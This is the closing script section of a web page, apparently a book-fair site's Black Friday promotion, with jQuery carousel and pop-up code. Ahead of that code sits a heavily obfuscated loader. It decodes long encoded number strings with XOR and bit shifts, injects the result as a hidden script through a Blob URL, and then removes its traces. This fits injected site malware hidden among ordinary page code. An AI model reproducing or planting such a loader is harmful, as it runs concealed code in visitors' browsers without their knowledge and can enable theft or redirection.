.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>